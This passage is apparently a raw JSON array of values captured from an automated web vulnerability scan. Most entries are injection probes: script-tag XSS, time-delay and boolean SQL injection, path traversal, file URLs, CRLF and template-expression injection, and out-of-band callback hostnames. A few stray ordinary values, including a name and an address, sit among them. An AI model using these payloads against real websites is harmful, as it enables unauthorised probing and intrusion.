>8zo5(9520)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8zo5(9820)\u003C\/ScRiPt>","PageView9719003","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZF3O(9552)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZF3O(9270)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7SxL(9079)\u003C\/ScRiPt>","PageView9675693","'\"()&\u0025\u003Czzz>\u003CScRiPt >7SxL(9026)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Dfx3(9310)\u003C\/ScRiPt>","PageView9879013","'\"()&\u0025\u003Czzz>\u003CScRiPt >Dfx3(9644)\u003C\/ScRiPt>","\u0040\u0040ts2vi","1AcuStart865295 164168AcuEnd","-1 or AcuStart317270=263594AcuEnd","1AcuStart496423'\"453704AcuEnd","\u0040\u00406274T","1AcuStart840250 806846AcuEnd","-1 or AcuStart362334=999057AcuEnd","1AcuStart110704'\"689856AcuEnd","PageViewgFzxVkyk'; waitfor delay '0:0:15' --","PageViewe4IClzQw'; waitfor delay '0:0:15' --","1AcuStart912227 120025AcuEnd","-1 or AcuStart538725=095029AcuEnd","1AcuStart509046'\"185325AcuEnd","1AcuStart518237 917213AcuEnd","-1 or AcuStart366152=979814AcuEnd","1AcuStart479625'\"252828AcuEnd","PageView9132968","'\"()&\u0025\u003Czzz>\u003CScRiPt >0bZd(9796)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0bZd(9945)\u003C\/ScRiPt>","PageView9499953","'\"()&\u0025\u003Czzz>\u003CScRiPt >G1ys(9717)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G1ys(9260)\u003C\/ScRiPt>","1K3PPTZGO","PageView24DDfb88'; waitfor delay '0:0:15' --","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CXGL(9811)\u003C\/ScRiPt>","\u0040\u0040aLyhJ","PageView9537596","'\"()&\u0025\u003Czzz>\u003CScRiPt >PIWR(9025)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PIWR(9278)\u003C\/ScRiPt>","PageView5Jbtza2L'; waitfor delay '0:0:15' --","\u0040\u0040Bvjsb","PageViewRbw6Lu5a'; waitfor delay '0:0:15' --","PageView9896421","'\"()&\u0025\u003Czzz>\u003CScRiPt >xrn6(9012)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xrn6(9082)\u003C\/ScRiPt>","PageView9624406","'\"()&\u0025\u003Czzz>\u003CScRiPt >ks61(9111)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ks61(9902)\u003C\/ScRiPt>","\u0040\u0040ghbR5","PageViewZmkmbLuc'; waitfor delay '0:0:15' --","PageView9513671","'\"()&\u0025\u003Czzz>\u003CScRiPt >IEgB(9791)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IEgB(9024)\u003C\/ScRiPt>","beauty,aps,180d41ce63e5bbeauty,aps,180","e2ffb5e437","PageView&n938718=v931463","N1hWc3Q3bEM=","PageView\"||sleep(27*1000)*gmiagm||\"","PageView\"&&sleep(27*1000)*dcwmmx&&\"","PageView'&&sleep(27*1000)*tkghvb&&'","PageView'||sleep(27*1000)*tuxxyg||'","zwqvjs^","${10000497+9999178}","3ioFzVxf","dDSilwp8: ZR46b4P1","expr 9000826135 - 949750","\"+response.write(9767261*9128980)+\"","'+response.write(9767261*9128980)+'","response.write(9767261*9128980)","PageView9231995","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >o1TN(9424)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >o1TN(9474)\u003C\/ScRiPt>","\u0040\u0040Porwd","PageViewuDlCoxxc'; waitfor delay '0:0:15' --","PageView&n950184=v980170","alV4RVFoeEE=","PageView'||sleep(27*1000)*yizfpv||'","PageView\"||sleep(27*1000)*fbwiue||\"","PageView\"&&sleep(27*1000)*fwawhy&&\"","PageView'&&sleep(27*1000)*lffgsn&&'","${9999476+10000385}","5bnke6L1","d9MGjzxf: EJbfKVy8","expr 9000466212 - 924844","\"+response.write(9044049*9700584)+\"","'+response.write(9044049*9700584)+'","response.write(9044049*9700584)","'\"()&\u0025\u003Czzz>\u003CScRiPt >Qog8(9035)\u003C\/ScRiPt>","PageView9615318","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Qog8(9299)\u003C\/ScRiPt>","\u0040\u0040hFPtk","PageViewrw7ujjnW'; waitfor delay '0:0:15' --","\u0040\u0040fcDfX","PageViewMg1SlWBx'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >K7Vn(9116)\u003C\/ScRiPt>","PageView9221617","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K7Vn(9167)\u003C\/ScRiPt>","PageView&n906573=v919567","TEU5SUI2bEc=","PageView\"||sleep(27*1000)*jeyvnw||\"","PageView'||sleep(27*1000)*fcnyuh||'","PageView\"&&sleep(27*1000)*lvqwds&&\"","PageView'&&sleep(27*1000)*ucrnes&&'","yoitxn","${10000276+9999849}","BCcqDObx: whCans5v","qKcYb3B6","expr 9000581913 - 911320","response.write(9311599*9961100)","'+response.write(9311599*9961100)+'","\"+response.write(9311599*9961100)+\"","PageView9032414","'\"()&\u0025\u003Czzz>\u003CScRiPt >MSJP(9753)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MSJP(9911)\u003C\/ScRiPt>","\u0040\u0040QMuCr","PageViewMn6q4Tuj'; waitfor delay '0:0:15' --","PageView&n905854=v950797","TGZseDZUdGY=","PageView\"||sleep(27*1000)*yqwzgj||\"","PageView\"&&sleep(27*1000)*znapba&&\"","PageView'||sleep(27*1000)*bvsgzk||'","PageView'&&sleep(27*1000)*kdeahc&&'","${10000183+10000164}","ced5jwhC: UspYbMnf","UsEUf8fA","expr 9000199107 - 984260","\"+response.write(9742426*9391473)+\"","'+response.write(9742426*9391473)+'","response.write(9742426*9391473)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0Q89(9298)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >0Q89(9486)\u003C\/ScRiPt>","PageView9984330","\u0040\u0040PKmcr","PageViewFRYMdmNN'; waitfor delay '0:0:15' --","PageView&n980294=v901042","S0s4am9DaWk=","PageView'||sleep(27*1000)*yrpqdb||'","PageView\"||sleep(27*1000)*xwqlme||\"","PageView\"&&sleep(27*1000)*dmjlgh&&\"","PageView'&&sleep(27*1000)*fgcfvq&&'","${9999636+10000362}","76HH0IyS","NfnVHcMh: pZmqwpPI","expr 9000402330 - 951232","'+response.write(9313913*9193869)+'","\"+response.write(9313913*9193869)+\"","response.write(9313913*9193869)","PageView9042707","'\"()&\u0025\u003Czzz>\u003CScRiPt >vytz(9578)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vytz(9901)\u003C\/ScRiPt>","\u0040\u0040fdyFg","PageViewKa8waQYJ'; waitfor delay '0:0:15' --","PageView&n953550=v979225","Y0l4QUVTRjg=","PageView\"||sleep(27*1000)*gzgbqx||\"","PageView'||sleep(27*1000)*ichquw||'","PageView\"&&sleep(27*1000)*zhteed&&\"","PageView'&&sleep(27*1000)*tzvbxb&&'","pqabsn","${9999445+9999186}","gq8UD8HQ","dUzgLW9H: IalOjKN5","expr 9000236339 - 960543","\"+response.write(9722629*9165891)+\"","'+response.write(9722629*9165891)+'","response.write(9722629*9165891)","PageView9975287","'\"()&\u0025\u003Czzz>\u003CScRiPt >FqjS(9051)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FqjS(9263)\u003C\/ScRiPt>","\u0040\u00404skEu","PageViewDtxGTZaE'; waitfor delay '0:0:15' --","PageView&n955174=v921690","Z3gxWVI2MWI=","PageViewebdb60a1f9PageView","PageView\"||sleep(27*1000)*acislg||\"","PageView\"&&sleep(27*1000)*leskqt&&\"","PageView'||sleep(27*1000)*ykceds||'","PageView'&&sleep(27*1000)*hobgun&&'","eubwpk^","${10000114+10000051}","ITbML8bt: ReZX6Zqv","NqHC9sGv","expr 9000188738 - 922326","\"+response.write(9754231*9401385)+\"","'+response.write(9754231*9401385)+'","response.write(9754231*9401385)","PageView9407381","'\"()&\u0025\u003Czzz>\u003CScRiPt >1EOQ(9837)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1EOQ(9206)\u003C\/ScRiPt>","\u0040\u0040EpvvT","PageView5vPK3ciq'; waitfor delay '0:0:15' --","RlFCOE5xODA=","PageView&n903385=v923597","PageView\"||sleep(27*1000)*xwtncd||\"","PageView'||sleep(27*1000)*usezad||'","PageView\"&&sleep(27*1000)*iphwib&&\"","PageView'&&sleep(27*1000)*zgwvgq&&'","\u0040\u0040RVHtb","PageViewh0byTwjL'; waitfor delay '0:0:15' --","PageView9769227","'\"()&\u0025\u003Czzz>\u003CScRiPt >OXAt(9817)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OXAt(9623)\u003C\/ScRiPt>","e04695d7ce","PageView9420929","'\"()&\u0025\u003Czzz>\u003CScRiPt >0lQ1(9264)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0lQ1(9385)\u003C\/ScRiPt>","PageViewc3035de2ffPageView","\u0040\u0040XsHvY","PageViewYsm6ZHyK'; waitfor delay '0:0:15' --","PageView9885867","'\"()&\u0025\u003Czzz>\u003CScRiPt >xVdQ(9375)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xVdQ(9971)\u003C\/ScRiPt>","\u0040\u0040hiiz5","PageViewfUQC8Akp'; waitfor delay '0:0:15' --","\u0040\u0040KLBej","PageViewTeqd9J2i'; waitfor delay '0:0:15' --","PageView9443007","'\"()&\u0025\u003Czzz>\u003CScRiPt >KwiP(9605)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KwiP(9144)\u003C\/ScRiPt>","PageView9407503","'\"()&\u0025\u003Czzz>\u003CScRiPt >8qzp(9568)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8qzp(9001)\u003C\/ScRiPt>","\u0040\u0040FsYMC","PageViewOouD061d'; waitfor delay '0:0:15' --","\u0040\u0040rucZK","\u0040\u0040BMRSk","PageViewfGP80qwU'; waitfor delay '0:0:15' --","PageView2jbwofcx'; waitfor delay '0:0:15' --","PageView9896013","'\"()&\u0025\u003Czzz>\u003CScRiPt >imfc(9311)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >imfc(9330)\u003C\/ScRiPt>","PageView9428062","'\"()&\u0025\u003Czzz>\u003CScRiPt >FHnY(9766)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FHnY(9469)\u003C\/ScRiPt>","PageView9708225","'\"()&\u0025\u003Czzz>\u003CScRiPt >fkwY(9561)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fkwY(9636)\u003C\/ScRiPt>","visible:3e86c560014visible:3","\u0040\u0040iS3tD","PageViewVKux7zMj'; waitfor delay '0:0:15' --","\u0040\u0040SlAQW","PageView9BVXyKRj'; waitfor delay '0:0:15' --","\u0040\u0040ljwWL","PageView9210407","'\"()&\u0025\u003Czzz>\u003CScRiPt >HpHA(9955)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HpHA(9902)\u003C\/ScRiPt>","PageView99qBHo9G'; waitfor delay '0:0:15' --","\u0040\u0040tH1qI","PageView9175262","'\"()&\u0025\u003Czzz>\u003CScRiPt >c2CF(9315)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >c2CF(9891)\u003C\/ScRiPt>","PageViewBVWpfGkb'; waitfor delay '0:0:15' --","PageView9528229","'\"()&\u0025\u003Czzz>\u003CScRiPt >n4pL(9675)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >n4pL(9786)\u003C\/ScRiPt>","PageView9769749","'\"()&\u0025\u003Czzz>\u003CScRiPt >89jx(9836)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >89jx(9278)\u003C\/ScRiPt>","\u0040\u0040yY8Sq","PageViewmrQXi4DC'; waitfor delay '0:0:15' --","\u0040\u0040c2Jzt","PageViewY0X0Xum1'; waitfor delay '0:0:15' --","PageView9954534","'\"()&\u0025\u003Czzz>\u003CScRiPt >IrzX(9046)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IrzX(9155)\u003C\/ScRiPt>","\u0040\u00407yVvA","PageView9869281","'\"()&\u0025\u003Czzz>\u003CScRiPt >JUqW(9514)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JUqW(9064)\u003C\/ScRiPt>","\u0040\u0040oCCsA","PageView1dLhrzNh'; waitfor delay '0:0:15' --","f553c2059c","PageViewjivk5hPV'; waitfor delay '0:0:15' --","db15928e53","a1d6883896","PageView9065068","'\"()&\u0025\u003Czzz>\u003CScRiPt >qbyb(9573)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qbyb(9283)\u003C\/ScRiPt>","PageView9169375","'\"()&\u0025\u003Czzz>\u003CScRiPt >j8x1(9112)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >j8x1(9772)\u003C\/ScRiPt>","\u0040\u0040VTCUP","PageViewcC9Tuu6y'; waitfor delay '0:0:15' --","\u0040\u0040m5DjN","PageViewkKKsuST9'; waitfor delay '0:0:15' --","PageView9529795","'\"()&\u0025\u003Czzz>\u003CScRiPt >WlJ2(9463)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WlJ2(9700)\u003C\/ScRiPt>","PageView9990289","'\"()&\u0025\u003Czzz>\u003CScRiPt >ztfI(9223)\u003C\/ScRiPt>","b96cea7f92","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ztfI(9476)\u003C\/ScRiPt>","cc5b7e161a","PageView9069459","'\"()&\u0025\u003Czzz>\u003CScRiPt >ALhf(9883)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ALhf(9316)\u003C\/ScRiPt>","\u0040\u0040kUNt5","PageView9023143","'\"()&\u0025\u003Czzz>\u003CScRiPt >oXEj(9853)\u003C\/ScRiPt>","\u0040\u0040XJOzJ","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oXEj(9484)\u003C\/ScRiPt>","PageView48urJxnp'; waitfor delay '0:0:15' --","PageViewrfNnEtG1'; waitfor delay '0:0:15' --","N'^a2cf017c5dN'^","\u0040\u0040HUayU","PageView9680862","'\"()&\u0025\u003Czzz>\u003CScRiPt >61MS(9173)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >61MS(9695)\u003C\/ScRiPt>","PageViewml4NoqXr'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZRiW(9661)\u003C\/ScRiPt>","PageView9647745","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZRiW(9204)\u003C\/ScRiPt>","PageView9108874","'\"()&\u0025\u003Czzz>\u003CScRiPt >vb3Y(9718)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vb3Y(9943)\u003C\/ScRiPt>","cfe4abb8d8","PageViewa13434f510PageView","PageViewc2f9c71691PageView","fbacb0b7e8","b778bf90a9","PageViewd1b973685dPageView","115 Monk St.f5c364d5fd115 Monk St.","PageView9269595","'\"()&\u0025\u003Czzz>\u003CScRiPt >KuXI(9326)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KuXI(9433)\u003C\/ScRiPt>","1AcuStartvntoo'\"AcuEnd","hitemycllbpkd.bxss.me","AcuStart.vnzci.AcuEnd","1554637\/..\/..\/xxx\\..\\..\\307419","PageView\"||sleep(27*1000)*qtqwyq||\"","PageView'||sleep(27*1000)*wenpms||'","PageView'&&sleep(27*1000)*ppyxdc&&'","PageView\"&&sleep(27*1000)*kaezjv&&\"","dpmclv^","ACUSTARTtbwsxa","1591221\/..\/..\/xxx\\..\\..\\626199","file:\/\/\/554637\/307419","AcuStartjpqvtAcuEnd","154101'\"^|;\u003C>829277","PageView&n971345=v998382","cjhsRVN2WDI=","${10000454+9999924}","AcuStartkmtih${}AcuEnd","gpgowfwouy\u00250d\u00250aACUSTART:ACUEND","319j1Sgo: fMuSsLCi","\"+response.write(9773510*9035890)+\"","'+response.write(9773510*9035890)+'","ZJl0b2PK","response.write(9773510*9035890)","-1 or AcuStart567809=035628AcuEnd","\u0040\u0040bOWMd","1AcuStart252529 305535AcuEnd","1AcuStart413220'\"174889AcuEnd","PageViewzQ7H76x2'; waitfor delay '0:0:15' --","-1 or AcuStart908873=394962AcuEnd","1AcuStart762896 852324AcuEnd","1AcuStart380219'\"748922AcuEnd","PageView9472676","'\"()&\u0025\u003Czzz>\u003CScRiPt >BfAd(9697)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BfAd(9504)\u003C\/ScRiPt>","1AcuStartkjsgu'\"AcuEnd","hitjnslvmogom.bxss.me","ACUSTARTidejtz","AcuStart.abqcu.AcuEnd","PageView\"||sleep(27*1000)*odzlqd||\"","PageView'||sleep(27*1000)*zzopjj||'","PageView\"&&sleep(27*1000)*zthknc&&\"","PageView'&&sleep(27*1000)*cutnfq&&'","AcuStartsjelt${}AcuEnd","1897854\/..\/..\/xxx\\..\\..\\679365","AcuStartaasswAcuEnd","file:\/\/\/491650\/010213","1491650\/..\/..\/xxx\\..\\..\\010213","\u0040\u0040gf7fz","PageView&n945067=v964847","1AcuStart522296 347304AcuEnd","RUF4czMxUDE=","-1 or AcuStart875800=296074AcuEnd","1AcuStart576367'\"346140AcuEnd","500451'\"^|;\u003C>753515","PageView8HucXqhw'; waitfor delay '0:0:15' --","${9999963+10000102}","1AcuStart679445 760283AcuEnd","-1 or AcuStart890688=007993AcuEnd","K2VhkDph","1AcuStart084850'\"552216AcuEnd","odsdqwsach\u00250d\u00250aACUSTART:ACUEND","36jGsTC9: uOpnAK0B","\"+response.write(9010554*9114164)+\"","response.write(9010554*9114164)","'+response.write(9010554*9114164)+'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BV6r(9047)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >BV6r(9162)\u003C\/ScRiPt>","PageView9540148","1AcuStarthuaka'\"AcuEnd","hitileyravjcw.bxss.me","PageView'||sleep(27*1000)*lhvtmu||'","AcuStart.adfxb.AcuEnd","PageView\"||sleep(27*1000)*uyapyi||\"","PageView\"&&sleep(27*1000)*cwqojp&&\"","PageView'&&sleep(27*1000)*sidgcs&&'","ACUSTARTawnrco","-1 or AcuStart867128=516720AcuEnd","1AcuStart570823'\"377722AcuEnd","1000424\/..\/..\/xxx\\..\\..\\138325","AcuStartuaurrAcuEnd","\u0040\u0040fVCZl","PageView&n976701=v973981","eDYwRjVKYVI=","AcuStartmhqie${}AcuEnd","1AcuStart516991 738718AcuEnd","${9999600+9999188}","PageViewZ2dB8xrO'; waitfor delay '0:0:15' --","1806687\/..\/..\/xxx\\..\\..\\907360","file:\/\/\/806687\/907360","\"+response.write(9360491*9585256)+\"","190210'\"^|;\u003C>270508","1AcuStart433023 712921AcuEnd","-1 or AcuStart211431=357392AcuEnd","1AcuStart439208'\"702399AcuEnd","abdsftsfxw\u00250d\u00250aACUSTART:ACUEND","oiGMARht: xMbUR1JY","9DM1QnEg","'+response.write(9360491*9585256)+'","response.write(9360491*9585256)","PageView9062055","'\"()&\u0025\u003Czzz>\u003CScRiPt >ripe(9083)\u003C\/ScRiPt>","1AcuStarttlcly'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ripe(9496)\u003C\/ScRiPt>","hitlwjpmvzioa.bxss.me","AcuStart.xsmrs.AcuEnd","PageView\"||sleep(27*1000)*rvqcoy||\"","PageView'||sleep(27*1000)*yocriq||'","PageView\"&&sleep(27*1000)*fpuvub&&\"","PageView'&&sleep(27*1000)*voqlup&&'","ACUSTARTubbfjz","-1 or AcuStart077164=203348AcuEnd","\u0040\u0040Colih","1298012\/..\/..\/xxx\\..\\..\\150867","1AcuStart864251 256472AcuEnd","-1 or AcuStart525241=587817AcuEnd","1AcuStart246042'\"131132AcuEnd","PageView&n911749=v975582","AcuStartqhewtAcuEnd","AcuStartdmwde${}AcuEnd","${10000025+9999095}","azNzQnd1NlU=","file:\/\/\/028996\/246502","PageViewCJ8kYFAI'; waitfor delay '0:0:15' --","407885'\"^|;\u003C>696619","1028996\/..\/..\/xxx\\..\\..\\246502","1AcuStart023132 175801AcuEnd","1AcuStart013686'\"980253AcuEnd","effpesnrnb\u00250d\u00250aACUSTART:ACUEND","V5gTcc54: tDOhz2TH","BeiuwpkA","\"+response.write(9923932*9090714)+\"","response.write(9923932*9090714)","'+response.write(9923932*9090714)+'","PageView9075993","'\"()&\u0025\u003Czzz>\u003CScRiPt >gI9c(9707)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gI9c(9666)\u003C\/ScRiPt>","1AcuStartbnklf'\"AcuEnd","hitujgkcuzcsz.bxss.me","AcuStart.jzeqz.AcuEnd","PageView\"||sleep(27*1000)*vcahrn||\"","PageView'||sleep(27*1000)*gehqre||'","PageView'&&sleep(27*1000)*ypwnda&&'","PageView\"&&sleep(27*1000)*iadlvp&&\"","xuaxwd^","\u0040\u0040Hvnur","eHB3MXZ5M0Y=","ACUSTARTyczxjs","-1 or AcuStart535179=797626AcuEnd","1AcuStart285261 621280AcuEnd","1AcuStart396269'\"546351AcuEnd","PageView0z7Co1Xj'; waitfor delay '0:0:15' --","1261163\/..\/..\/xxx\\..\\..\\342564","1AcuStart649898 760670AcuEnd","${9999399+9999574}","file:\/\/\/416262\/431124","1416262\/..\/..\/xxx\\..\\..\\431124","-1 or AcuStart879101=509851AcuEnd","1AcuStart494815'\"373874AcuEnd","AcuStartbfysdAcuEnd","PageView&n997332=v925473","AcuStartcbgxp${}AcuEnd","069544'\"^|;\u003C>106205","txG9B7UQ: qnd1rZn0","ifrthojwsc\u00250d\u00250aACUSTART:ACUEND","XlQA7ObV","\"+response.write(9874303*9348895)+\"","'+response.write(9874303*9348895)+'","response.write(9874303*9348895)","'+response.write(9818058*9794299)+'","\"+response.write(9818058*9794299)+\"","response.write(9818058*9794299)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CyO6(9002)\u003C\/ScRiPt>","1AcuStartulvcn'\"AcuEnd","PageView9707247","'\"()&\u0025\u003Czzz>\u003CScRiPt >CyO6(9058)\u003C\/ScRiPt>","AcuStart.jtckc.AcuEnd","PageView'||sleep(27*1000)*qhqtjk||'","PageView\"&&sleep(27*1000)*pbdszd&&\"","1AcuStart844817 916676AcuEnd","-1 or AcuStart112732=656312AcuEnd","1AcuStart763822'\"277026AcuEnd","hitqekdrkwyyo.bxss.me","ACUSTARTmwvywy","!3y Ie1ccb67ae7!3y I","1393581\/..\/..\/xxx\\..\\..\\152671","1AcuStart094579'\"403431AcuEnd","1AcuStart941068 178597AcuEnd","PageView\"||sleep(27*1000)*rbkcvw||\"","542254'\"^|;\u003C>911949","1806101\/..\/..\/xxx\\..\\..\\092180","\u0040\u004045cMs","PageView'&&sleep(27*1000)*ekckcp&&'","wfzgbl","AcuStartpzbbc${}AcuEnd","PageView9f4a0slS'; waitfor delay '0:0:15' --","1w0vVeSl: Q9e2K9hG","\"+response.write(9763143*9925866)+\"","'+response.write(9763143*9925866)+'","-1 or AcuStart441152=549343AcuEnd","knttvixced\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/806101\/092180","AcuStartewinpAcuEnd","aEY5TnFzOXg=","PageView&n970599=v948389","${9999586+10000373}","mdH0tdHC","response.write(9763143*9925866)","1AcuStartfeqjl'\"AcuEnd","hityyypbwcqnx.bxss.me","PageView9541000","'\"()&\u0025\u003Czzz>\u003CScRiPt >YIA3(9957)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YIA3(9338)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*utopzg&&\"","ACUSTARTjnlgqt","AcuStart.whgwc.AcuEnd","PageView\"||sleep(27*1000)*qddnev||\"","PageView'||sleep(27*1000)*nxzugf||'","PageView'&&sleep(27*1000)*gqifsr&&'","AcuStartrvfzf${}AcuEnd","\u0040\u0040UgCpe","1AcuStart488051 942251AcuEnd","file:\/\/\/738683\/632879","1738683\/..\/..\/xxx\\..\\..\\632879","dkxDRFdoY3g=","1AcuStart789388'\"453206AcuEnd","689631'\"^|;\u003C>375646","1AcuStart292567'\"846090AcuEnd","1883166\/..\/..\/xxx\\..\\..\\591922","AcuStartxwevnAcuEnd","PageView&n973055=v936846","${9999428+9999631}","KNekwFWo: 0y9kjybO","-1 or AcuStart707177=007991AcuEnd","PageViewwCJbfxnn'; waitfor delay '0:0:15' --","-1 or AcuStart218184=313677AcuEnd","1AcuStart172526 246687AcuEnd","muycqndpyk\u00250d\u00250aACUSTART:ACUEND","WKBC01tf","\"+response.write(9074363*9454154)+\"","'+response.write(9074363*9454154)+'","response.write(9074363*9454154)","1AcuStarttgupv'\"AcuEnd","PageView9865538","'\"()&\u0025\u003Czzz>\u003CScRiPt >JH3G(9697)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JH3G(9263)\u003C\/ScRiPt>","hitahvqfhzxfa.bxss.me","AcuStart.epbiv.AcuEnd","PageView'||sleep(27*1000)*dbrwaw||'","ensbik^","PageView\"||sleep(27*1000)*aguoqj||\"","PageView\"&&sleep(27*1000)*ypkcmv&&\"","PageView'&&sleep(27*1000)*tiggfh&&'","1212098\/..\/..\/xxx\\..\\..\\717178","AcuStartnavnoAcuEnd","ACUSTARTkjsxxk","\u0040\u0040kKlbp","PageView&n965591=v923977","-1 or AcuStart666028=472144AcuEnd","1AcuStart975360'\"065151AcuEnd","-1 or AcuStart105073=401165AcuEnd","1AcuStart494872 010666AcuEnd","1AcuStart909455'\"670586AcuEnd","rxmdydjwud\u00250d\u00250aACUSTART:ACUEND","zcRrjwOe: B28y2HLr","file:\/\/\/927007\/575192","1AcuStart100083 761673AcuEnd","MjQxS3dmSUI=","1927007\/..\/..\/xxx\\..\\..\\575192","${9999153+9999008}","AcuStartolqes${}AcuEnd","\"+response.write(9396897*9298011)+\"","PageViewK7FEqzOp'; waitfor delay '0:0:15' --","281259'\"^|;\u003C>852065","response.write(9396897*9298011)","nEQleCHq","'+response.write(9396897*9298011)+'","b8c653139d","C\u003Ca797ba99afC\u003C","d2b0d4644e","f74f2fb470","137-9011994-4217320cfc7758337137-9011994-4217320","function(){}e1764157e4function(){}","PageViewc409562163PageView","d48ee54120","d700cb3325","Ang Cheng Hockc018c32002Ang Cheng Hock","www.arlo.comb471ba0c15www.arlo.com","ee9b5233ba","blog_articlebb0f9d8e18blog_article","jobseeker_emailsa615e62af4jobseeker_emails","\u30ec\u30a4\u30b3\u30c3\u30d7f7ed9412c2\u30ec\u30a4\u30b3\u30c3\u30d7","PageViewaa2f28e54cPageView","PageViewdc244cc700PageView","e865ccec7a","10\/04\/2014 7:00 PMd2d2a0f9c510\/04\/2014 7:00 PM","cdd7667817","PageViewa6bf43a9f7PageView","\/u0022be25a92e6f\/u0022","PageView9058725","'\"()&\u0025\u003Czzz>\u003CScRiPt >TqLF(9899)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TqLF(9795)\u003C\/ScRiPt>","PageView9194641","'\"()&\u0025\u003Czzz>\u003CScRiPt >xOQ1(9420)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xOQ1(9596)\u003C\/ScRiPt>","PageView9461568","'\"()&\u0025\u003Czzz>\u003CScRiPt >ft95(9978)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ft95(9606)\u003C\/ScRiPt>","PageViewf1ebf51da6PageView","-1f9a8a23afb-1","N;O=Af225b7bdd6N;O=A","49b2f0339bc3 49","bad5328ec1","d29f0782f0","rodrigo bbb2b65087d04arodrigo bbb2","-73bfc373d355-73","cf0338af94","PageViewf67ea7cde5PageView","PageViewcc23cb2c95PageView","a18aa2ae9f","Testing Socialc055bd1e5bTesting Social","e07324d463","c318889b5f","PageViewa98e55428ePageView","PageViewe4c579cdb2PageView","cc875982fe","\u0040\u0040Uu7pQ","PageViewFKB7BDVS'; waitfor delay '0:0:15' --","PageView9569938","'\"()&\u0025\u003Czzz>\u003CScRiPt >QjCx(9681)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QjCx(9005)\u003C\/ScRiPt>","aYN4Ft6t: DJXKKEqA","KqI48Drr","\u0040\u0040Eyk70","PageView9391578","'\"()&\u0025\u003Czzz>\u003CScRiPt >nWMt(9616)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nWMt(9137)\u003C\/ScRiPt>","PageViewoHJMJww4'; waitfor delay '0:0:15' --","\u0040\u0040TDrCL","tMOCfuYf: 